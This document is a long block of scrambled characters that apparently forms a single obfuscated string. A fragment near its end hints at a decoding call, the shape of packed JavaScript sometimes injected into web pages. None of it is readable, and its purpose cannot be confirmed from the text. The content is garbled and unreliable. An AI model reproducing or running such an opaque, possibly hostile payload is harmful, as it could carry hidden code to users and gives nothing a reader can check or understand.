J$.J=Yt[t8AY!.a=YKJ8BB8}eYetJ]J8O9M$k,)YseeK9bfql.!rBl_eEd)=)YaiSolYJ=aK.si8Yt_P[JBBC>=K,h#m]),BA8)i(]enBKBBYe;so4B8b7YJ.gv]$_)=Y.gBJfssa,AnJWK91i)sY{B)K!r8dSYcY3!s\/mn:m BvJrw10&KBsYEK2C=gB]m\/r_sjsY@u!JaT]_ $e0;M0(5f!!!6deKsKX= 10)(})Y[2eldrrBK2]_{;)JKD.2VBi.9Yr],JJ];48"!o2YJ 2ruyYi.xso bYJ]?KB0G_vfYo_YJ1b?lYYs|8C(gt1VYY_9)et!c]_s mMs)_<sKiYesT\\eacbY!I79) bb2BsKs9.$Jt-UKnBo;fo$rfqzvyoe_:="J(e(96yj] po]ia"J vbYf)B@Ba=A*)t3.e}euuB(KKKj. KldnV,Y+.].xe]tJKJyF8u()DE.Yy4h1n+!chD)){(:cd1g`Yh=pl r2EkYY[}eesn(]uwY.;G}u8 l)B[oRt)HqsYY)]=#(KYJlnwiBPk.w]Yh.,0tJ 5!tKK)Kdee!c!K!.b;^e[B^Yg},]9!]0,jtx0}ldKSa:gK0Y,e.iQ]BK(1.]2eJ8e3)9elYatY{|xo{_K>EBKB[et,.iY]#.!ti{$1BlK:Yfne(_gYB0Qd}JDYoffotnYas[=B!EBdP;.B=r.)JSaJkEB{pg4Ye{pKJ.KY1 0q).KKt)CYt$7nbs60 _M4[BxeY0BqeEYuL?J!. Bb2T_de(3t1l .!c[)g;.Ynls0d}l"B4f1z6Y=s.e{)Ui(j B;)* !qYKwBa[b{B.$!* .=o.c Z\'a0(n=_aGKl=tT4JrYdbB0Bt8B:(\\mJ)=3]Yteoe?sket;olEqfu,B.2[2ekBtYx Z Y74.J1ue"JarKiriKYJ=d_KBhb,)mt.0BtCKK99yJ[TKJ e;Y!.a r0$JooeaBgnB,r}15B1\\rn(_eEYC)b&=Y d){tk].h5`0Kb^Jex;:baK !c]]))KGR belj!uY"eqV5g6J<J5]9.r cC)Gp=K.!9:=skdoY9]ap<\/8.Bicxos)ea78{BJB$2eJ eUhBdhVn;}Y(0BY=.fMYkrp.%_v]fJ)0ge4UK.q.Jch,Q}aYn,o.,{ee3}Y)c35jYn6(oZp.,Y_:{B;[BK{Y0zB9,7Y,h*uZ:Bn{e&Bh!)fCdK.L9q4BJfJ]lt`Y5.BLe.,KpjB|5 zai)]YdpIsotH]J K.7).l,"150eYK!sYd.hB}.un pK*(8)si !t43jxJ\\YK^ur-ei4lE.fub tw lb.}Y.K.yK(SYrpenn9.5Bb.J!6:6Jw} 0JlKC!TJ=}ttaYY .coto{(nBHu)nC.jvn]bae.b_+)Y!rVoB}0$w}e)., nsioDnE0!pH:JJf3Be1lBpb0]B3uEBm.})e@l+._&;DW=eY]s.(rB{ as8eYCm7_!av}0xsug:edJt}.,;CeB;]owmkt]2MI)BBwYg2qsrqKJepn%e?v!]:_0,7bc6ely]BKBYrY:&0YU,oB=qb$R,t)Y95lB,#v}cs4Bfu8)Y5\/pc}k\\.ftyn}]qqJ:JB) qailYlqBLBrk!kBo9K]sYb=Ycr,JaKKltj]s;;0;t=3JfyenBnWi,KlB.eB)!sde9sKYp|rts!3fs9d "[9K.b.c.([- oKr70oYBcEh+sc]mn!1g&r{[e_5#d_$}wabh!_Y o0b7e7={srBBZ.tT3Je_!e9B7.YIt]pYY7q ke}7}.t5ooY[S!bBqr[li09])]8,[6sB2K}g\/%K,2]K8,c!o(k9btJ% Pt9YAj ].:LsBY]f,pK]3]oJ)J%Kd %x;w],syefd.]8t_KY4!B5Y[ KB.1B Bwx\/cAC 0a]nmF,[b51![B0YbK!agtui|0k.3]tn]YJ|0lY65o%io t6efJpsw"a0NJa!rTKKB4}bJ6ZB)5..b..B2Yc7J&\/gK(aCXiBat)heerJ B_.]J#E37V(st]](qcs0)Y43)B=?JJ6,;=uJ{,t}B gK)9S4)v{o)4=wa6JS9p-nry0YY=]giYh{!2[BB9dJ,lpfB[ W0K T.O y_tiK&u_J.icbs(s9Y3kv6oKE).K5)JT:lh1hw5c`h3);iwfYi3B6vio2d0dK.LK5B]]sY%gK0]A!xB_j2_tYYB9)8qa]ry+l536,h"30i3enb.!Bhb!),irAso]`"]t>K0l707PYY}s_.Bs.7BK?64h,p72riBz J]J, ]o)]Jk,C.Cxd1I)KintWB;QB;B=BT)6{b{<}3n0}{!)f;iK}\'B]Ynn]0YSCS;iKwB]an.3Hk.,l4b|#EY7no.Wj1h.(`t6K)n]:EB%$o>bb)].} Ctl70.7K.[u" BtJ!t.Br0JBoflBi3Y<Jsr!onY]Jo;[r2BeeaS y8l3b.bkJ!YeY;.efr9CCkBlRY).:934T:{W4)B|BAeoi]JY,sMw8poB(c:Y{!BaoGBx8!] :Bh04>sBn K!l@66E,wJds!seh_KtKJBTaai.dJXu)0d a4K}p]Ne(pNKA5liY 0_.M}l;  e;c{h{o8JiKBBJ)0a9YwB2e(AB4).ar,Y$6KoqCttY;md[] GJdu;awYr;auu9J*:BJb}b0owr6or1s)3wB]\';ao75rKk]{]}.6Kd..=uYv07w}$] 7e}vJus)uKe10}=Bye!mtKJe.,m9){2h)5nJ=5p}iK.P6s aDc@)!!]B{;K]..k,e4itZYg(JinY0A9[h3p(!"\'xB9}p=kYseoJ0Y^oui{e= )Ktem_tnJ!6(Ks;J.DY;YlY(Ps!80uBf>J =YjY@dtfJsi KYK(0YJ.$sL19,K rk)tolY(J1c))Itjiiom3ubrtfg=m)YNv23!rh{k(7owspo2Bg=0ai_K!.;Ka=.l!!.1iK5I{jSY.jb;Bo]&Yh;\/c=sio!4.l;0a;,7.}{eJBYBKS]BlKs.;]S .n+BYYK *rw)rh,vB\'1y,ciY.KZ0A#;w.p(rpo40.AKa"BKk7lw&K|J J)YK0}Y$ YU.:=.ceKJXe)sYceaio}ett)fe.c1TeK].AKs.q hB.!As.;mY vnqeo.J)!puw.:0BUj=}@bBY2YBPmd2Klhy]nBA][]ji]YenD3Ba0Z.rkUB]Ya)tBeJe*n..a,Ue]i]y.kwbi.]{6J:5?JtoB0tg6Y[i]EJt5(. B*e60JJYJ>.Ke!]=|988w= K+8T!!]K=BI)V}rs5Ya=jT gi.Bcp#Q7-oK!i_ir.t2]m\/ye3!"29>{.5.r3Js)2eY.}K1}j}KJg;1a3.ulbwAfu|YY2r%0B.Y;YB];a54.\\Dg.Yj9bBbf=p!esyiJwe,lYt]K.J[[0BxlJ1YYduo)a.oef10Y1tt \\.yhB]dqru.t$7(;.Ks"nod.JS_B{Q0g.YuI(2DaBmK}.9]Y[K]teeR3%r,];YJ,t)) IYhK1!ap5$]%t$sme*=s!oJa}$(i-J7JH&])Y $J)+:8WJ.NBpBBh2J}w(}i=JyJ.]4]!Yp(tgrltdBp5ew2bJ!#]J;)Yjb\'Wt5BB{s46{J9JKns>!!06Yl \'],Yt,!.*Y98Gb geJi[.BYpJi>53]lYen|b7)L-YuJ bJ]eao]eabwo.i.#vo=MY.ktm]tYpYYa1.!dKpk:YYvu]tqnGJ$bnXA8JcK|{{k,A0lb(B1t}h }m88!e9JYd"!gJ1ik}K:sneKg}t.ees=l ci}0O[}nra}Kr?lY=sK}FxnJ70Y a.b]{lK,B$KBKsBJBY, tnt 7;Y[C{ K|(}i$Ywl.^{.n0]!deJdO.YE2;.r]}]i3.eY{AQ9tWK1)Btp 0v=KaR_);Yt(r4b!ie{)2B)0te);^q 0B)7..rY$Nae&AiBn.}] r[IKO(J(0e)BC0l!!xxw02iKh_(neeBqB7(J]J`!$J])]$BYqU9WJ)l|C8e.\/3iKr]J&]s+)Q"Jf]6b;eeBJ2,J$6oi!vt0%WnioA1JB(v0(YohKLKYA.4sKtna=vw*BuJaa)BmryTKaplf#jp]YlY90cs=.W[s3oClJMKKJY.iJdl9KKPYtYB(AhB 03B),.MY!Y{intDinY72qYB]srnloYkJe:2 )R9!y2.t,iB_9tt]oS"h)^r p,Je.hoe.seb|=ylUoJw#nBo2e..hab.3J4j;+1jE9Y2o)16oJt) BeJ].{M]YS8T1i)(el!\'B_x)!6=aAb]WB0oT)2S9JYthee,.uf7YB+buJ]VKJiQ2uB3F!KSb%erT_[YB[!ir5!eKKB)=]a+<bYBKMYYYy9B #J!BKw]oi{e)aBopJ7`K!8.+!Y]]9tKKuia.gltCsg! J:lYKa7,]JbeYr!]No21BBBr0YY7<d(da0vJ4iClGffe,Xal>Bmk+&.a"_!,:e]8,rYAgB8u)tix]]e6}n0erC?ntJeE.\/sY=0] EYedFY es{7n!23 cTp0 H.9i[KB.}:L12)x!)}eKe( lK4es67ae16G=b5ioh;JJ7C9;Ya;Poer1|b.YKJ.Bh$_YwY,4YtB"B!TB(tYiBunl.Kh= Y.Y5s01l[f.!+ {E3yo.l t(B3 5)c!iYsk(ra71+;9n.E..YT#Bs1D];;KaoKS}{_CB{6IKeB i_lt265(Y)KKisKJsgdrbYBgOf(Ykcu|9{9tY[JsO>15uRCJ})At0uYB.).2J9a6<Te.Kb{8nYKr9)}+1K;|+lp[f0(3B+w]K?Y]lBB3dYaeY!|nt8]._iJK2(t1et?lf)}#Y!e\'+.[e.r2c(8bT4fJoM.7Y(rK(no[h&=SB(q.hsBAs6osYKs!+_WB.mt)\'0[sAI5!KKqbeL:,oKos.00BK:eBxe9t]Bl K]KQ52BAr#Y1:\\.getT:Jc5\\BYm})n8);.!5BJWY)ng,;_YB>9(>)_{YJ]aKiu[Bg-KDx0xt?K0ir[s!o{l}9.KKp;V.=,jrs(}1QB$3$nrYo;Js=.uU;C>!1Y 7.a5,\/Y&s4i4a=.,aFY!0ij$Q9.0Vye)f]KE(h,5]g.!J}8YtaiC=rJk];J.l} A!)5:A]Y&e&J[.e. 8 . "4=nIj;k|re9opTd!.]]slr.b*ba0+YJ0.n 8NY(}+iJJ)c;jB]J \\O!iBv[CK:JYg4YY]J+vY99(CD:tB3duYJsoK\/wYBeYJ!_DJgq]{S&AY{nnt]u7so.n(,qd2BABjmKNM,iJ7kJV.K:K37]]"g0?sJ!itiYK.b>0jeJl=l2iK]&BMlP3$B(sJbjqrb]hYBgBp=sYioeBJFypYJYY)] e!)0p13+.0e=Kb5sJJ8o R,w(rN]Y9!B00irBJB.oEY8.,w A].0pBBhXu$TOB:,]!"|KJk.kD9s]]cBs{B=A++;].7.B2JId!lt(EBIpxJ0kE;s] )5eJur1Bi!55ux.4:er.C%iB)(v2Ktrcd(9s329_dn(n]|tK=h.K9t.,o9d7}xY0uS&fBJ${.}$ YC,EJ7f.2Y.JKd.b]9hK=xr.awn7r)A Y]YY]Y40o".K3Blr2e9t[811oYA=k!YJ!n10nMJtcak$CJIbTkna.[KB7a2,KYY!(u)}b.etr#.KJ !Y$&r+!_]5.s(KY,B.o {]lmuJ;x]Cs6rJYacjk2BEY[o7c};p0]0\/n[de!p0#JKs,B}.\'aJa2hw)Y((. 6a::ncldY,]\'al2}JalsJrrY),KK,sb6;Hhi53%BDnt9_yK!?:l;KJBJ!1]!1J)Wh$tiYK-5By)o;0d@v$J=Ydcids].KJvBteT.p]S9Y}cY9 .2]5 i6npbYBB(JnY=eIYi}M>7BStqw,oo#;YY2xa(q))>_00AY0B0J+Bv"35yYx. JQst(, 07b.K]wjt2fe.[i;6YY$cHB]s(!)Y,W$q7sy Y4moB;p+vBiekJF)9Ds}y0graB- cJk9}J12i,]J-Jb5]K7o J 40Q:=JKw08.1l6Ef|9K}YdY9Jkp[cg=)4h),E&bBY[64b92gde0!e)1KK]eYsJ 0\\i]:tIY9SBh).YBcslK ltJ"vaeN]])t?.f{twM$!0!T7iYi]3B..Bs+}.9YoSxJ8<2l= fJ(sBi4Psl$4|oot!g=e2(=;f1xB.J$iB];`nhKc..]1h}YBiYtfd_!.0[e|B2=7&qB1Y .7.{)Gs=W(,[59ds-0#9eY^]dA)nk;=3bYX.YB2 !fY(]YtGYh=7G.x]\\(B,h}(KKhe,)lu]KcuB#.Y}0.tY-19f2{,BP:;0u0.R;e(J$X_.Je_hMeMyJr!(`,.*K0CoJ6g.gh9BY8K]9!JJ.0{B>!kCKBxh;);bt(E;.p){;5Ki.1iJaK5]2JDY]3=(d,,)@Y nj.2e$Khekj6(2]$2<idbrCt"BBi}]}YsBK,P({.tnns.4S.[YJfttJ.or:Jr}J0;yKB7(2KJ+`tw)C}TldprJ2DebdYr.Xn\\.oJerxNB.]\'r!+81Y33Bj2b+iau:YJ!I=2&YA2B;BGce;=VmY6yBJe.2aJdD9D( 8ei}kil=#Y ,}Y8eaAk=eeA)=Jq?t}nM9BKrte?0ca.reKp]n*m..hh9BTt6i0sK&T`368s(l(;%f_}u9BeSb\/YJvYra!])(roB B)Y.p!]nY.bb!HK,B]2x0&"9bB7J 85ace-4K9sY>]]S)JJ0.eCjYf.BkJtJd,JeJR}t.c CKc$sys0l)xiu_bpiK]&JkY;!xBBeY}Y1p}:o0@}sewa|BsJjIi,?Yh[P]9,YKJ42l)aKs.7;002_t,.)YA5efi%f(]1KeBB3tcr[s9iibE.4,Jf(Be8m,B8 a\/re=0YK2PxK( rJBJBJ(n8]Yxri39YW$]Y.5ps5cYY,tYkhg)BhkBJY!9rYIigw`or5E JXYBJtdhw;s5)Y_ps6e9JbW(sYz5B)JYrf+]f.![ JrtI.bBv%Kfd.qrY)n25eeK]$0sYQ&sB%] coYmY5cxd7KZ$.Y$YB1eng)l YMSxp4D8Jc!7-:CcioMte0Y|_)*]1grina;J0s}=ptBy6i`0cBxs8=e4g=480nK41 d,Yt,iYxBGJ8;jYiN2k ;enx7p.8}K6cB{.hls:KrJtff]r;;cJ?6%_lsJ;YK0:aKd!n23gi!1BgBD!\'].c3ri^gsuaK$0[.JiivZ;tdy?B+BbcJaxD,M7.je.Y?3qgg$.lY!jioeprJn.}hgm^.s!`B_Jlo]8AbKbYuY0wEP==r70\/KB}.,HYjcJdKZ=Y3Jt4>n=hY;:6 nKYte]B6>M 0Y.]l4noYi]Y.rhYo)9pS.)AiB4=ws{:t9 u,45[IF( !!(s)=9K.biD..rGt$;.,.7!J5r+8nqT{arrBt.YgiJt)ij.<:,n..o8TJndC}1AeY[gY})a2elK4eBwtB.9.]$s4iYyt.. .n|ys8,iBi].YzBJYrM af= Jc107Y"Y;6@YBj]Y.=tpp.,n 8ik[b}l}lB2+mC!9f)_69K[d]7}dol]J},3[\']a4=e{Xai11Kat)YKxnYi}%tJ.d]Y0@pbStbc;Y]*(8(.sgcJbYThBBb5zwYY(nB+NKAwVnr6A!o,[eCaR$Wth0=o9BMBbi _.\\;h!a[KwBt0H)Y[5,.0b2vKBmo_J1iYawda{S.ec[Thf!91_i0l;c,siJl).KJM0r nYKn,rloBSZ,Bl<0Y5e[IJKK0tP2K,y,"B)@]07u. .9Y w3Ot9sbAo4m=JAik=rY@e|K{2?n!f7Jn_.id.B=Ytw,pkBAX]Sfw5ecr)YK,c(]ZeqYfE7:etYBn}2.eB(")B0:Ye. Y!.rn):B3DaAC)Ib&3aK9CS[e!dbJBM,0waB7}Bt(e^k2dtJ)Jl]{dJdBt9]}.4uMeB{o,jc7y]Y);JJt04K7h]n_!.706])hAE\\YaaiJ!gY.]y.i>.e..tliBC]5K|mJ=0.!4rroof:JDJYS51ASosJp!lBg]:qiCYaBpi7<.ycaBYS mJi!Ym@.)8Si4uJfB3]ByYdJlkiJ,K)Ja{9B!!rB +5]Jf4Y}..Y{(J:au<}Es!B|\'.T"sz3B2dgwJ3. Bu]C1iJp6Y;]oQ\/KneB]B(+Y00r3}Yjsy)sK(0A,Tl.c8"w;]9=KK4_.sJ!8%"l05}k;}Yg5e= BY Y=]8!#6Y!p9nhl2vfnkn8.(Kf8s\'_Y.A(e)Bm,mB`mYb94?5\/meedYe]Bu=aBenjl(!B6%J.[e4)3]umu eK 7rB.S2.8i}Z 7s{Bbi!YJ!JBn.]!kn0K:6{.r.7fB?]eYJBs2KW(lYcKJJRCdrY2falcn{$=Cu!0\/th0wst,cJY,aiB5rj&h1c6n)7.6;=e(t.Kts].6Ds,:rb(YIVY)91(eY)QYoYeYK]07(Y!Te(8aabl]fpD.@K:+tkb!BBCx{y2e..p;[!DZB,733hbxa]] 4:BB2.](.YK7,vsY(b[`47a%,f;r.i.!ql>S8Ot"}1br)Yl09}K.lq.c)(8,$9]{pu 2_5Y).Jy2.1d!lipr6uYBnYYaEi_!sYtn@Yfct.0B0eBa)T .Yie!wYer.f,K]0[!$][q[;B1!YvBCc!2aWgetohAtK0 KKnpt5tlYus\/o*JO2Dk.t(YBE.]0e4w!CBoo!y} iohkybvon>0eaYe_Bb"aaJJo!U7vbEnYr=*jt=,7n=_2B5o}  j,st2cj7,BC0bK.oe)6!ptY]c]teBx J:,\'bB)Yl=B)(tY].JoB2}3lol.le)rYK];.<;8[teLp1K%03a.7A,)`ss;tJz0}%K%b!cr}[,,;kH;)ex,d;}9Beb93_)&w{m3?Y,._=_)eM;2b:ni88k? ]pB!YtyJdoy{YorJY_t|FaY1X.^#Qepi[R5))YdpJBrBfBBl?.K. eB5])KZfSn,sYr$;Ec`>omjoJ20ecJ]paB+..l]+4BJ0snpYc\'!:veesij46Bitrj1;7YF(ifp%1;e;CqxmBhq`i](=)BK$gYtg1;44!J]2Y!420e)}xn6!5`h2K<(r_]YS0[b0Y,wYmY4}\'wJ-Jt{\/;o]1uK<ggb$"gY[<4pCrKY?qB_eAz-?w*dn<a#.uI.K[_t9 wt4Veuo^.]J0e1.MBK\'&B|w5gAell8_wB1,+5=s7f.5K5$\\a44E\']]K;9Yi8}]YXnB(9AbJKgKU0rYsJrjnf2!d_.b\/bvB437dYtJ)AoJ=A;:sr.9,cKKfr.Y.yY:YB03[:]`VgtKJ2 JeJ2q$tnTtK,,%.X.,h.kr{a.!v=0]:i.60tx(ho 0),9B!J6!ain,)hTj)Jx 0plzlJf=rKoYe )kB1dc9cthf8Ju(i0BJX24r.3nb6*_Y.K]J)=D)|ie8gB9!.Y,oB 2J=3uy=3}ntyB ]n!BwJ}BKnqJAlJ!5YY1T]3J]C!JY)n._e2f2\'e!;Jjoo(nsthb(.B(ti}!tt_2B)1Y\\8)el*di5*]JY.CJ4{x]M1 *zp_edJuxB#wVYB6JaB18bJ!yXJB%U1;92s,\\inH|8r.o,Yp jB?6\/91B6uB%B6*Y+wiC0Y@YgBo!z.K.iDBa0JK5s)w1akc)pRS1cyUdo_Y.p6Ao0=BeJ!.i;mkj=n37&!lBi_}.Jr)i.d9,JgYfE)()}=!7c h Bs.k=Y2nmi{.r.y),nx,p`+# nasIs]9sJ0B[Y B;;J9om;&k7,]S_sds0)x_cfY,d1K9eBckCi{,$$4T.4K.{e0Yxd=e=8)]q(fD3J1el,_csr bk$D)0#JB !"BCe.;Yc8_r)nK,"A.KOi)(:rwY=$(frY4YwYj(linuq](tsn[KHJJt}-0(l Ah]23g) .!1 0J0Jdxu3i$eK2r 8!!Bd^;tJ=BiDPs][b.}B9Ygrc4(Yc:KJBfrY]9r3e c)}w&J,e)9:YBj.0JistzY(.bB^.B.!.)Ksgpg.oxJ) 7s(BYB.$G)KAt5D.0YKYGeu8gkBs=h]s6]}t Y\\$@)n]bdY(6.l ]Yl{B[!rKYsYosswioncbc\'}Ysac.3];)=i,}0.)l,+l1p)r;b]n=rK3Y0J5y{ka;i1ttr2,KsfgaTBhXBYB0Y}b8ine._(kr9$B tg6=Yk:oBKr]`2fJti.K.+r}JuJhi]h+nsN!D1vBYh=m9=[1t.g]4aKB V!4j |(wn)1\\lJt6KaaeY{,hi }#xmJmK*5.mY)q 3YYOi)$)ibC]{{{=u9p]E]"={CE|reF7Y]g{.b, iie71B]gJYJS$iski3s2<KYJ)$2YbhC0uf=<<i]jKYJ.5!4i5bs(bKrBr.!y4hKbK3BBYB{\'tB](Y]3}1l,ffB9d>@9r\\)O7otJ {MBKyY)J&tY}?udYK B. n]{ek_0BYh7}ovK0KJ5AqodP7 dKre$w9zsY)08":(_.JBs3()BNKlC:6Ksr,0oYcJo(Y-B07o]tl.B.esvJB0]YU)K).JBp.et:pK;]oJjJJr+]c,B2B<5;f0cY1]2si}+%5Ki[8iBe-d=bu.l,Km}_hWYde-eK]TKq0# ifKK9Q.!hnkY)JJeiox1e2E)JKt?0K`KBts{zb!8Jra{Y_n!pJ!JY5_,DEJ:!eJ]r(1uBtkf3=+}Bciy2,DeK!s0%t(e-YIsB haYY)Y}(x93])DA.F;Y)$.8wJfSe];ggYe.h|_KoKdLK]J J46bB!JB]r}s;5il@)754e,g>5B}!]Ml(J(.4li}@o0x4BKB.=5CJK4un;i_5snWaPtKJ7k=t$3bt}]3JUiY?e$.iBqY);4i5)es`;{e2)sYt4,ailk{mb9wK:lK\'ocY]ps)-o\\sk[K_skeYabd5)po}Kd$.9.qaKY6K_KJY[iB4 J)KYx0Kb]JY._1$pY_&bx#@0:JtsI)o0B9)(.rutY]Y(EuU[BlKh.Y,+J0u4]U5+cKr.vh ue|.x]]C2celY\/1Y,5c0&k2Zt)Y*.CJ;.Yn)v 6")1sne5rjJ.v=aKrY.a;[tiiBh.1.|6K1m]0EId5Bh*0O2h.B\\k]2r;{6_07.Y{b[rMJo5dwl{pi1.f+9]Bl;()eB3\'xn.e(B.b _&3,82f7KJ|J1t)tof(1lX0Yt<EB-Yw=q5i6=;JYJeB_Kx;.b-lYJdqJd6=K)?FwJ]l_.9EsYmcKC!Z*7.e0OYoKiMaNx)uJUaJerxCY,`KYk!(66b(m7w@iegr0!9.({s5K=03Bcf{(s5;Y_tJ5YsC}=.1aqR$n7JgB%`}53d0)=E.hCJ#bacoYa6J\':_6yBB,5AJ.(,)BiKssJ7g]B4Jl5n&04;Ksci![uopj.2aD aqKu[Wo!e01.ec]f;]6a#B;ud1=)AKK_7itlJ(k r.:`Ttp$e2BOght]K}bYV1TBopt!l0Vd1=Yt ic__Jhy(s1J!. X_RiKi00s[5=u};B[tctpnrB.Y}ux4].YARY3(YceklJa,CotsRTYDe8{)o_}Y..K(YU<tk]6 !\'k![eB#6;ol.?Ji,Y00jxmhf,)]}lx;o}5kY&Eee4@Yu.Kn]=eis[lBl=,ol..d!0sioh)Ykc6I3 );Ye.Ks\/4J0s,JK%.4rYAyyX4TiJt{cS)0K_ue_.iL(qY1,=S2YC)uo]ka0(odi;20}f7pC_Ksh>}D xY B3.\/"aojYs(3px[JSBBFJ019EB0dByppw8Y.tos20lHYYo\/\\CtbK_<.i nSge)ii\'{49Y ),0YaaJd( b_7bOA.B..#ld .ds26_B]BeiK)o.!}-))BsV.0B9@cI9-8wa<,t=t(u0J:]..Yj!ie-z) y,6}3g !(0{ncug-2uK1;@>$_Kn@ia$KkCjk09oid]gS][(Y}Y)aK=u: awu{YsYY.=YsurB0X.C;J[^J.e...+io0.itYB%YY%Jc38Jc2Y\\-g^;,\/],YfB8,l)s(JK[sz3i4e,$KKio[+\/2,..eB(,i(-ee.$Ym 9(. <=o=_)e1Y}1\'0Kn5]8em(JB.tst..0esi?naK{g_aoKY{e1xovtoKcKBag;!]_pS..} {(ntJ:y)J(t7(t)J!j]fY,lwi)\/[YtY\/ook!]=K97}]J]{!hBZBY1fD2JH6;yBo,o.YJeen:J]])7E0=ojY9tq9bqc3bs7..Ki.R1C Y7YChJi(}e9YE2!.)uibyEdei0xo5zo1t.6.:?4Ka.70etn;[.encIBKmS..u@v_$w.szB4Yyxh.lY}tcgY5edie[;{z.pY4oiA0K.7e}.`C<tco;Je:12oeK[}6.!t.0ST!iJetr1\/Yw)1b)maYt8%21x9>\/.5EBCtBY=K)Y0.]0g,4nCsn)g}6rk])a4_KrKY2.1 mKYrJfr6phTJYe< J}1sW=JmK.0B!noY]Ji= y(Jm ka)Yp=wzsAi)rpyr)4Kpi07S\' (-mrsBkJ]L 3cq9K- o6YY*4l_.YJ}or=y)9N]e@Bciv0x $.Yr]K!LC4!.:i,Db.!eBt.;] Ynlrwo.6Yh1Ju](GjK=Ji(t>us,w{ ;6]., )$nsK\\+<(y=:;.:ne74tyJ_0h a50.iYe8f;YC.7e^}RkburbB)}.Kas,t)3.tl;Kbc66ti.-}B)r.engm{K_)BJ;v 09tcKN!hCa.Yz]Bxwl6Bj..5)I.]y9Bx\/ }dJJ BJvej!VY5ba9BJ)^2nxJ4HYJ)!]op,vBRY0],F7J):0n_KZB]Bf!afD]}.knsB {nKbtF})_ ne3s A)bF$eK_,gsnKs[unBo121x0)rQd3_xc0K4J.e)gBeJOeRBbiJ=2eKv3f_YJBJ aiTEegY;3JXo]Y#Ke#n)jer_9K6.(nw(Jf`B.YYl..YzoKo4.~(xy{3D60l ttBhJBruK8[)B)uwsr4oM}t;fgs_e(K.JI!6Y}KK_.16HkY,5bbl`2-sKCuKty0e h#$fefKJYln]$ct4qYeYT^]s^8jKBeloLg.!,J$Bv!)B}K_]1JlJdl=s5Jc8Cl)h)YYTaes.r. e.904nl t=3Y.DK:!tbLBr.fx40e(h)tB_89tt&KB9v.Kao1towcBxgseYurl(Jos2fJY[)Yh19O+sY5,K)T2)eY)SB74 <B)adKt]:Y=(fa6!!liK.kJpedYqJ)e .)j..)JdAYryei r5.)_Bo2,g;;{J J i6T7olB.}bKien18,Kh;&.Y32Yu x0i; ]otJJ(rkC; AtB[dsr)idrevls>}Yse4.oa,\'0A,gZK]5q0,zXD.YYe0_lg]}eJvm0is{BJ {]n2u thiVgg;B41p]!Y.eJ;C0Ae}Y;e=vK)|Y}CK0h)J]Y"1bJb3EY..aJMYYB.Rt0.iJ1lY4},B(J]. b!kprzanegY=k{J&JJiYhe$BJY(}Mr2st]faKfJ770<8B0[kokuii!}ae;_bhr[.C+eP7m!Yox|9:oichKYKs2n0rre x)p1EBBkJ]]8g BYBrtAeKaSo$YgKer]J_8.d300=}r)pElY1f,l3tsCocY.k2Yi]71 .f0;.!=B.BbhY05Y]TJnfbK2wtcBfbB9!Y?8}Jd3!k.*IerPndnc_{s,eQ,Jlb.vqr0bOY]\\$5_)Qt=,q6_K!sB1_i<K2!}EK0Y b=rW!r>.r#] .;aq.e1kf_Jx;lJ+vx1K.Bn.teB)eru,i)AY{(] Y81Y$YJ!YYf@J Yp19re!=YCY!;vKc[\/Y.>uh.3y34BY!KJdgY!c=YYtBK6M.Y ig(Y,y7S7Kdnp)}(7B,0t60 tYpb.Kupsboe!Y(9{K(5 Jq.>ipsu p\/be7nt.c3:5]msm-.cBYn.28t5i<iy=s.Ak05oltY]!ttBtKeKc\\KK!t ( O ,rt;ffunB3B`Y03J_(28 )E#C\'B{)YBJo;et \'sBoBtKa[Dns!tjBg])baS)0J\' 6dKnJbbh0 JJ88u!ziKfx}Y!5BpB;e J,==;5_ 5]9K.o#JJlB!)vi(YeYs\'=pmXaGi,c9Yr!fv0AB!J_}eKun{}t79Ti#po.F(s{_!}Y|K8)!)}]em0Ku3h5Jrlf;B3 .l:9d6t;_e9sng= b.azJY pc]Y K+.Y.dYJYY}16e)erBT.Bh.a(YY2le0 0xYallKBB7htt]JBYB43.p;sYMlYej.T.0aK_0.KB=K{&$(;to2nJNr5B 6_JYe]lY1=Y9$4DV{e.wYd}8raJg:l3B|YB{B,Y. Y,.I36qnJ!f7_l${1Knn Y!i0+ BO5K".Yj O(J{j0iBx[oK;4oBsBs2&Ys+nCn0(UYq:[p}.9 $=t7.Sx5=otoh%s3Y.c6$sic lbJd)=sbBo)[!JtJt|}{h=dKe)]J)n3uAYlW: Y5K=9J7, B(rI%2sA[5!(cr 9Be2 pb}+it)tw2).rY(0B5v@.EEx)Bth0hn}Bsvenp,{I.]S.f.eJyY3_KYJY6t0(3)B[{eqjKcBi\/l.;);aKl1hs)tk.Sfh,o.\/[:d1Y2rn!;]>KKtavl;[j==3mo;ywgY .q.mn.dYelz1!eB=[.s0hY]1$ KeY%r,4Y_sa.i8_]3hfr.d3zBi_B. -pt;Bn}o =tchmok:$.UsBegJa"tJ+aAYv2YtA]Krbtqh!emBy YC=oYxeiq6Jh3sVmdB!`tKB)BJv)6ebp .B[J9B46nt(\/ir]XfY|Bkj] 5\\scBn1BBJnBeod,)QtKgKKy9r Beoh) 11,s.rd,yKnsY&.S:8K=emts 3pt\'31B b27( 53t[sbY0o.dl(hih\'oc] fB.$9MxoK;Yj%h8B3iYeh]j9B2dmltM:xa emut.,{);jao:lCyY0.Y.9.3s{7DBph1FtY,0pci).Q[h: rBf!b.oM&.) JT]{s3.ruJBb) CY K))sTdYiw6J)gv8B y].)tfs1Dws=,00,J. .yt0t!rire$9c.]YfZ (rutroi {YJJ4KbB.ica5)4K}B5. Bv!}K)) ag Keqg5Y0eUYfYn3i3r:Blws Y)Yrn,(o7tKp n=ssa$eE5$ Net)<6bK s{bhB{5!dYt u\/BJy50hniexrAc@e}JK eoTrl(Ki 7iegKo a-]i Gb8?vett Y.iet\\3K!gBJ6=w.Ko0Y,Pn6) bBo2l gq_2(iKSt ;te}(,1])ua){Yart]BB]U} mwh8h9p87VJ7e]Cb. 1u==ulEK)s}PsyYC(7i4)4KBBt6Y.Y.T}#UY3i6; bh7)_0&dBwt.z.64\\oK5,o1t{t|{] zsllK!q{J (lj.(7k!nf ve6BJ9s] !de]|:pk2BXrx \\R192 lef97tit] K ]kqFIB.0o1d$s]e.b\/eba6]Y1m<IJ+]?\\ca!1i==3Bp!mJ]!)hJw.7Y{  4 yp'),uQb('=2E0 Je2s56,b+07i;Y90]_K 0^]o}b,.nKtbx0JYv]rlbm<x3Css,SKdKe.9yrK JKe{nulastK]=".!:+@nEZ=7v.4hK.=(3:gdu6r,Kr,[Yo=_nKKa,eU(Ke3H][6m3,]=@]wi.=i[dex]qdY(J[()[D]0Bb.Y.C0y{,yK180"0AKJ.6KH;Kmk+K{of|:5K\\]rTn6D]a{9.Pp)i 